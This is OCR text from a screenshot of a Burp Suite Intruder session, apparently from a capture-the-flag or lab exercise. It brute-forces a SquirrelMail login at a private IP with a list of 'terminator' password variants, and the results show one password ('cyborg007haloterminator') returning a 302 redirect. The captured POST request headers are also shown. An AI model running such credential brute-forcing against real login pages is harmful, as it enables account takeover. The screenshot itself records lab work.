 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The num
customized in different ways.
Payload set: 1 Payl
Payload type: Simple list Requ
? Payload Options [Simple list]
This payload type lets you configure a simple list o
Paste
Load ...
Remove
Clear
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing
Add
Edit
Remove
Up
Enabled Rule
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3240
1 cyborg007haloterminator 302 2114
2 terminator22596 200 3240
3 terminator219 200 3240
4 terminator20 200 3240
5 terminator1989 200 3240
6 terminator1988 200 3240
7 terminator168 200 3240
8 terminator16 200 3240
9 terminator143 200 3240
10 terminator13 200 3240
11 terminator123!@# 200 3240
12 terminator1056 200 3240
Request Response
Raw Params Headers Hex
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.1.235
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.1.235
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.1.235/squirrelmail/src/login.php